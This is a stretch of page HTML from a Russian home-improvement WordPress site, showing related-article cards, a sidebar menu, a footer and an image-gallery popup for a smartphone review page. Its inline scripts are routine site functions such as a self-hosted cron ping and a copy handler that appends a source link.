		Дрели алмазного сверления уже давно используются настоящими профессионалами для прокладывания коммуникаций и различного рода	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-123738" class="post-card post-123738 post type-post status-publish format-standard has-post-thumbnail  category-tehnika tag-https-remontexpert-top">

    <div class="post-card__image">
        <a href="https://remkasam.ru/obzory-na-bytovuju-tjekhniku-bjesplatnyje-rjejtingi-samykh-populjarnykh-tovarov.html">
                            <img width="210" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20210%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-src="https://remkasam.ru/wp-content/uploads/2020/10/160817_byttehn-e1602094267416.jpg" /><noscript><img width="210" height="140" src="https://remkasam.ru/wp-content/uploads/2020/10/160817_byttehn-e1602094267416.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Техника</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/obzory-na-bytovuju-tjekhniku-bjesplatnyje-rjejtingi-samykh-populjarnykh-tovarov.html" rel="bookmark" >Обзоры на бытовую технику: бесплатные рейтинги самых популярных товаров</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Покупка техники в дом – всегда событие. Очень хочется, чтобы выбранный агрегат прослужил долго	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-123691" class="post-card post-123691 post type-post status-publish format-standard  category-tehnika">

    <div class="post-card__image">
        <a href="https://remkasam.ru/krjeslo-krovat-prjeimushhjestva-i-naznachjenije.html">
            

            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                    <span class="entry-category"><span>Техника</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/krjeslo-krovat-prjeimushhjestva-i-naznachjenije.html" rel="bookmark" >Кресло-кровать: преимущества и назначение</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Функциональность мебели – один из главных критериев выбора. Да, конечно, она должна быть ещё	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
            </div>
                    </div>

        

    <meta itemprop="author" content="daniil">
    <meta itemprop="datePublished" content="2019-11-21T11:16:47+02:00"/>
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://remkasam.ru/sony-xperia-xz1-dual-obzor-harakteristik-smartfona.html" content="Sony xperia xz1 dual: обзор характеристик смартфона">
<meta itemprop="dateModified" content="2019-11-21">
<meta itemprop="datePublished" content="2019-11-21T11:16:47+02:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Все о сантехнике" data-lazy-src="http://remkasam.ru/wp-content/uploads/2021/01/main-logo.png"><noscript><img itemprop="url image" src="http://remkasam.ru/wp-content/uploads/2021/01/main-logo.png" alt="Все о сантехнике"></noscript></div><meta itemprop="name" content="Все о сантехнике"><meta itemprop="telephone" content="Все о сантехнике"><meta itemprop="address" content="https://remkasam.ru"></div><div id="HyperComments_Box">
		<div id="hypercomments_widget_newappend"></div>
	<script type="text/javascript">
	_hc_real['append'] = '#hypercomments_widget_newappend';
	</script>
	
	<div id="hc_full_comments">
				
			</div>
<!-- <p>HC version: 1.2.0</p> -->
</div>
<script type="text/javascript">
	document.getElementById('hc_full_comments').innerHTML = '';
</script>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-main-container"><ul id="menu-main" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2099"><a href="https://remkasam.ru/category/bide">Биде</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2101"><a href="https://remkasam.ru/category/vanny">Ванные комнаты и ванны</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2102"><a href="https://remkasam.ru/category/vodonagrevateli">Водонагреватели</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2104"><a href="https://remkasam.ru/category/dushevye-kabiny">Душевые кабины</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2105"><a href="https://remkasam.ru/category/kuxonnye-mojki">Кухонные мойки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2108"><a href="https://remkasam.ru/category/radiatory-otopleniya">Отопление</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2109"><a href="https://remkasam.ru/category/rakoviny-umyvalniki">Раковины, умывальники</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2110"><a href="https://remkasam.ru/category/schyotchiki-vody-vodoschyotchik">Счётчики воды, водосчётчик</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2112"><a href="https://remkasam.ru/category/unitaz">Унитаз</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2158"><a href="https://remkasam.ru/category/truby-i-kanalizaciya">Трубы и канализация</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2113"><a href="https://remkasam.ru/category/filtry-dlya-vody">Фильтры для воды</a></li>
</ul></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="widget-header">Подписывайтесь</div><div class="textwidget custom-html-widget"><div id="vk_groups"></div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--Прописан несуществующий класс для вывода рекламного блока в сайдбаре - выводится через css селектор FlatPM-->
<span class="pm_sb_1"></span></div></div><div id="wpshop_widget_articles-3" class="widget widget_wpshop_widget_articles"><div class="widget-header">Так же может быть интересн</div><div class="widget-articles">
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://remkasam.ru/pochemu-v-uzbekistane-v-chastnyih-domah-net-okon-na-ulitsu.html" target="_blank">
            <img width="187" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20187%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2020/06/second-hand-external-house-doors-stunning-awesome-homes-best-wrought-iron-home-design-17.jpg 800w, https://remkasam.ru/wp-content/uploads/2020/06/second-hand-external-house-doors-stunning-awesome-homes-best-wrought-iron-home-design-17-350x263.jpg 350w, https://remkasam.ru/wp-content/uploads/2020/06/second-hand-external-house-doors-stunning-awesome-homes-best-wrought-iron-home-design-17-768x576.jpg 768w, https://remkasam.ru/wp-content/uploads/2020/06/second-hand-external-house-doors-stunning-awesome-homes-best-wrought-iron-home-design-17-573x430.jpg 573w, https://remkasam.ru/wp-content/uploads/2020/06/second-hand-external-house-doors-stunning-awesome-homes-best-wrought-iron-home-design-17-200x150.jpg 200w" data-lazy-sizes="auto, (max-width: 187px) 100vw, 187px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2020/06/second-hand-external-house-doors-stunning-awesome-homes-best-wrought-iron-home-design-17.jpg" /><noscript><img width="187" height="140" src="https://remkasam.ru/wp-content/uploads/2020/06/second-hand-external-house-doors-stunning-awesome-homes-best-wrought-iron-home-design-17.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2020/06/second-hand-external-house-doors-stunning-awesome-homes-best-wrought-iron-home-design-17.jpg 800w, https://remkasam.ru/wp-content/uploads/2020/06/second-hand-external-house-doors-stunning-awesome-homes-best-wrought-iron-home-design-17-350x263.jpg 350w, https://remkasam.ru/wp-content/uploads/2020/06/second-hand-external-house-doors-stunning-awesome-homes-best-wrought-iron-home-design-17-768x576.jpg 768w, https://remkasam.ru/wp-content/uploads/2020/06/second-hand-external-house-doors-stunning-awesome-homes-best-wrought-iron-home-design-17-573x430.jpg 573w, https://remkasam.ru/wp-content/uploads/2020/06/second-hand-external-house-doors-stunning-awesome-homes-best-wrought-iron-home-design-17-200x150.jpg 200w" sizes="auto, (max-width: 187px) 100vw, 187px" /></noscript>        </a>
    </div>
        <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://remkasam.ru/pochemu-v-uzbekistane-v-chastnyih-domah-net-okon-na-ulitsu.html" target="_blank">Почему в Узбекистане в частных домах нет окон на улицу</a></div>

                    <div class="entry-meta">
                
                            </div><!-- .entry-meta -->
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://remkasam.ru/podgotovka-roz-k-zime-pletistyh-vushihsia-shtambovyh-kakie-nyjno-ykryvat-i-kak-pravilno-osobennosti-vneseniia-podkormok-opryskivanie.html" target="_blank">
            <img width="182" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20182%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/podgotovka-roz-k-zime-pletistyh-vjushhihsja-shtambovyh-kakie-nuzhno-ukryvat-i-kak-pravilno-osobennosti-vnesenija-podkormok-opryskivanie-00e17ab.jpg 778w, https://remkasam.ru/wp-content/uploads/2019/11/podgotovka-roz-k-zime-pletistyh-vjushhihsja-shtambovyh-kakie-nuzhno-ukryvat-i-kak-pravilno-osobennosti-vnesenija-podkormok-opryskivanie-00e17ab-350x270.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/podgotovka-roz-k-zime-pletistyh-vjushhihsja-shtambovyh-kakie-nuzhno-ukryvat-i-kak-pravilno-osobennosti-vnesenija-podkormok-opryskivanie-00e17ab-768x592.jpg 768w, https://remkasam.ru/wp-content/uploads/2019/11/podgotovka-roz-k-zime-pletistyh-vjushhihsja-shtambovyh-kakie-nuzhno-ukryvat-i-kak-pravilno-osobennosti-vnesenija-podkormok-opryskivanie-00e17ab-558x430.jpg 558w, https://remkasam.ru/wp-content/uploads/2019/11/podgotovka-roz-k-zime-pletistyh-vjushhihsja-shtambovyh-kakie-nuzhno-ukryvat-i-kak-pravilno-osobennosti-vnesenija-podkormok-opryskivanie-00e17ab-200x154.jpg 200w, https://remkasam.ru/wp-content/uploads/2019/11/podgotovka-roz-k-zime-pletistyh-vjushhihsja-shtambovyh-kakie-nuzhno-ukryvat-i-kak-pravilno-osobennosti-vnesenija-podkormok-opryskivanie-00e17ab-170x130.jpg 170w" data-lazy-sizes="auto, (max-width: 182px) 100vw, 182px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/podgotovka-roz-k-zime-pletistyh-vjushhihsja-shtambovyh-kakie-nuzhno-ukryvat-i-kak-pravilno-osobennosti-vnesenija-podkormok-opryskivanie-00e17ab.jpg" /><noscript><img width="182" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/podgotovka-roz-k-zime-pletistyh-vjushhihsja-shtambovyh-kakie-nuzhno-ukryvat-i-kak-pravilno-osobennosti-vnesenija-podkormok-opryskivanie-00e17ab.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/podgotovka-roz-k-zime-pletistyh-vjushhihsja-shtambovyh-kakie-nuzhno-ukryvat-i-kak-pravilno-osobennosti-vnesenija-podkormok-opryskivanie-00e17ab.jpg 778w, https://remkasam.ru/wp-content/uploads/2019/11/podgotovka-roz-k-zime-pletistyh-vjushhihsja-shtambovyh-kakie-nuzhno-ukryvat-i-kak-pravilno-osobennosti-vnesenija-podkormok-opryskivanie-00e17ab-350x270.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/podgotovka-roz-k-zime-pletistyh-vjushhihsja-shtambovyh-kakie-nuzhno-ukryvat-i-kak-pravilno-osobennosti-vnesenija-podkormok-opryskivanie-00e17ab-768x592.jpg 768w, https://remkasam.ru/wp-content/uploads/2019/11/podgotovka-roz-k-zime-pletistyh-vjushhihsja-shtambovyh-kakie-nuzhno-ukryvat-i-kak-pravilno-osobennosti-vnesenija-podkormok-opryskivanie-00e17ab-558x430.jpg 558w, https://remkasam.ru/wp-content/uploads/2019/11/podgotovka-roz-k-zime-pletistyh-vjushhihsja-shtambovyh-kakie-nuzhno-ukryvat-i-kak-pravilno-osobennosti-vnesenija-podkormok-opryskivanie-00e17ab-200x154.jpg 200w, https://remkasam.ru/wp-content/uploads/2019/11/podgotovka-roz-k-zime-pletistyh-vjushhihsja-shtambovyh-kakie-nuzhno-ukryvat-i-kak-pravilno-osobennosti-vnesenija-podkormok-opryskivanie-00e17ab-170x130.jpg 170w" sizes="auto, (max-width: 182px) 100vw, 182px" /></noscript>        </a>
    </div>
        <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://remkasam.ru/podgotovka-roz-k-zime-pletistyh-vushihsia-shtambovyh-kakie-nyjno-ykryvat-i-kak-pravilno-osobennosti-vneseniia-podkormok-opryskivanie.html" target="_blank">Подготовка роз к зиме: плетистых, вьющихся, штамбовых, какие нужно укрывать и как правильно, особенности внесения подкормок, опрыскивание</a></div>

                    <div class="entry-meta">
                
                            </div><!-- .entry-meta -->
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://remkasam.ru/opisanie-tui-ellou-ribbon-posadka-i-uhod-za-rasteniem.html" target="_blank">
            <img width="187" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20187%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2018/12/tuya_ellou_ribbon_4.jpg 1024w, https://remkasam.ru/wp-content/uploads/2018/12/tuya_ellou_ribbon_4-350x263.jpg 350w, https://remkasam.ru/wp-content/uploads/2018/12/tuya_ellou_ribbon_4-768x576.jpg 768w, https://remkasam.ru/wp-content/uploads/2018/12/tuya_ellou_ribbon_4-573x430.jpg 573w, https://remkasam.ru/wp-content/uploads/2018/12/tuya_ellou_ribbon_4-200x150.jpg 200w" data-lazy-sizes="auto, (max-width: 187px) 100vw, 187px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2018/12/tuya_ellou_ribbon_4.jpg" /><noscript><img width="187" height="140" src="https://remkasam.ru/wp-content/uploads/2018/12/tuya_ellou_ribbon_4.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2018/12/tuya_ellou_ribbon_4.jpg 1024w, https://remkasam.ru/wp-content/uploads/2018/12/tuya_ellou_ribbon_4-350x263.jpg 350w, https://remkasam.ru/wp-content/uploads/2018/12/tuya_ellou_ribbon_4-768x576.jpg 768w, https://remkasam.ru/wp-content/uploads/2018/12/tuya_ellou_ribbon_4-573x430.jpg 573w, https://remkasam.ru/wp-content/uploads/2018/12/tuya_ellou_ribbon_4-200x150.jpg 200w" sizes="auto, (max-width: 187px) 100vw, 187px" /></noscript>        </a>
    </div>
        <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://remkasam.ru/opisanie-tui-ellou-ribbon-posadka-i-uhod-za-rasteniem.html" target="_blank">Описание туи еллоу риббон, посадка и уход за растением</a></div>

                    <div class="entry-meta">
                
                            </div><!-- .entry-meta -->
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://remkasam.ru/dikii-lesnoi-horek-chem-pitaetsia-i-kak-jivet.html" target="_blank">
            <img width="249" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20249%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/dikij-lesnoj-horek-chem-pitaetsja-i-kak-zhivet-f9be720.jpg 660w, https://remkasam.ru/wp-content/uploads/2019/11/dikij-lesnoj-horek-chem-pitaetsja-i-kak-zhivet-f9be720-350x197.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/dikij-lesnoj-horek-chem-pitaetsja-i-kak-zhivet-f9be720-650x365.jpg 650w, https://remkasam.ru/wp-content/uploads/2019/11/dikij-lesnoj-horek-chem-pitaetsja-i-kak-zhivet-f9be720-200x112.jpg 200w" data-lazy-sizes="auto, (max-width: 249px) 100vw, 249px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/dikij-lesnoj-horek-chem-pitaetsja-i-kak-zhivet-f9be720.jpg" /><noscript><img width="249" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/dikij-lesnoj-horek-chem-pitaetsja-i-kak-zhivet-f9be720.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/dikij-lesnoj-horek-chem-pitaetsja-i-kak-zhivet-f9be720.jpg 660w, https://remkasam.ru/wp-content/uploads/2019/11/dikij-lesnoj-horek-chem-pitaetsja-i-kak-zhivet-f9be720-350x197.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/dikij-lesnoj-horek-chem-pitaetsja-i-kak-zhivet-f9be720-650x365.jpg 650w, https://remkasam.ru/wp-content/uploads/2019/11/dikij-lesnoj-horek-chem-pitaetsja-i-kak-zhivet-f9be720-200x112.jpg 200w" sizes="auto, (max-width: 249px) 100vw, 249px" /></noscript>        </a>
    </div>
        <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://remkasam.ru/dikii-lesnoi-horek-chem-pitaetsia-i-kak-jivet.html" target="_blank">Дикий лесной хорек – чем питается и как живет</a></div>

                    <div class="entry-meta">
                
                            </div><!-- .entry-meta -->
            </div>
</div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--Прописан несуществующий класс для вывода рекламного блока в сайдбаре - выводится через css селектор FlatPM-->
<div class="pm_sbs_2">
<span class="pm_sb_2"></span>
</div>
</div></div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
        <div class="footer-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-podval-container"><ul id="footer_menu" class="menu"><li id="menu-item-124102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124102"><a href="https://remkasam.ru/reklama">Реклама</a></li>
<li id="menu-item-124103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124103"><a href="https://remkasam.ru/slovar-terminov">Словарь терминов</a></li>
<li id="menu-item-124104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124104"><a href="https://remkasam.ru/o-proekte">О проекте</a></li>
<li id="menu-item-124105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124105"><a href="https://remkasam.ru/kontakty">Контакты</a></li>
<li id="menu-item-124106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124106"><a href="https://remkasam.ru/category/polezno-znat">Полезно знать</a></li>
<li id="menu-item-124107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124107"><a href="https://remkasam.ru/category/sovetyi">Советы</a></li>
<li id="menu-item-124108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124108"><a href="https://remkasam.ru/category/fermerstvo">Фермерство</a></li>
<li id="menu-item-124109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124109"><a href="https://remkasam.ru/category/otvety-na-voprosy">Ответы на вопросы</a></li>
</ul></div>        </div>
    </div>



    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            <div class="footer-info">
                © 2026 Все о сантехнике
                
                            </div><!-- .site-info -->

            
            
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/root/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>fetch('https://remkasam.ru/wp-admin/admin-ajax.php?action=assistcron&nonce=9148711903')</script><script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://remkasam.ru/sony-xperia-xz1-dual-obzor-harakteristik-smartfona.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script>                <style>
                    .popuperSwiper-pages__slide:before, .block-popuperSwiper__lds-item div {
                        background: #126dec;
                    }
                                        .popuperSwiper-pages__wrap {
                        -webkit-box-pack: center;
                        -ms-flex-pack: center;
                        justify-content: center;
                    }
                                    </style>
                <div class="block-popuperSwiper">
                    <div class="block-popuperSwiper__close">
                        <svg fill="#126dec" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"
                             width="50px" height="50px">
                            <path d="M 9.15625 6.3125 L 6.3125 9.15625 L 22.15625 25 L 6.21875 40.96875 L 9.03125 43.78125 L 25 27.84375 L 40.9375 43.78125 L 43.78125 40.9375 L 27.84375 25 L 43.6875 9.15625 L 40.84375 6.3125 L 25 22.15625 Z"/>
                        </svg>
                    </div>
                    <div class="block-popuperSwiper__scroll">
                        <div class="block-popuperSwiper__wrapper">
                            <div class="block-popuperSwiper__sliders">
                                <div class="block-popuperSwiper__main swiper-container">
                                    <div class="block-popuperSwiper__prev">
                                        <svg xmlns="http://www.w3.org/2000/svg"
                                             xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                                             width="481.721px" fill="#126dec" height="481.721px"
                                             viewBox="0 0 481.721 481.721"
                                             xml:space="preserve">
                                    <g>
                                        <g>
                                            <path d="M399.494,209.312L146.627,10.473c-5.532-3.88-15.41-8.072-22.118-8.917C102.771-1.18,59.332-3.352,59.332,23v435.708
                                                c0,26.353,43.415,24.192,65.147,21.463c6.707-0.845,16.573-5.036,22.111-8.917l252.903-198.856
                                                C430.021,254.979,430.021,226.735,399.494,209.312z"/>
                                        </g>
                                    </g>
                                </svg>
                                    </div>
                                    <div class="block-popuperSwiper__next">
                                        <svg xmlns="http://www.w3.org/2000/svg"
                                             xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                                             width="481.721px" fill="#126dec" height="481.721px"
                                             viewBox="0 0 481.721 481.721"
                                             xml:space="preserve">
                                    <g>
                                        <g>
                                            <path d="M399.494,209.312L146.627,10.473c-5.532-3.88-15.41-8.072-22.118-8.917C102.771-1.18,59.332-3.352,59.332,23v435.708
                                                c0,26.353,43.415,24.192,65.147,21.463c6.707-0.845,16.573-5.036,22.111-8.917l252.903-198.856
                                                C430.021,254.979,430.021,226.735,399.494,209.312z"/>
                                        </g>
                                    </g>
                                </svg>
                                    </div>
                                    <div class="swiper-wrapper block-popuperSwiper__wrappersl">
										            <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="0" data-src="/wp-content/uploads/2019/11/sony-xperia-xz1-dual-obzor-harakteristik-smartfona-7f1ac3b.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >1 / 7</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="1" data-src="/wp-content/uploads/2019/11/sony-xperia-xz1-dual-obzor-harakteristik-smartfona-74185d6.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >2 / 7</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="2" data-src="/wp-content/uploads/2019/11/sony-xperia-xz1-dual-obzor-harakteristik-smartfona-bf2361f.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >3 / 7</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="3" data-src="/wp-content/uploads/2019/11/sony-xperia-xz1-dual-obzor-harakteristik-smartfona-68f3266.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >4 / 7</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="4" data-src="https://remkasam.ru/wp-content/uploads/2019/11/sony-xperia-l1-obzor-harakteristik-i-vozmozhnostej-smartfona-a02ec17.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >5 / 7</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="5" data-src="https://remkasam.ru/wp-content/uploads/2019/11/sony-xperia-xa-ultra-obzor-harakteristik-i-vozmozhnostej-smartfona-1e2a5c7.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >6 / 7</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="6" data-src="https://remkasam.ru/wp-content/uploads/2019/11/sony-xperia-c4-obzor-harakteristik-i-vozmozhnostej-smartfona-f7da61b.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >7 / 7</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
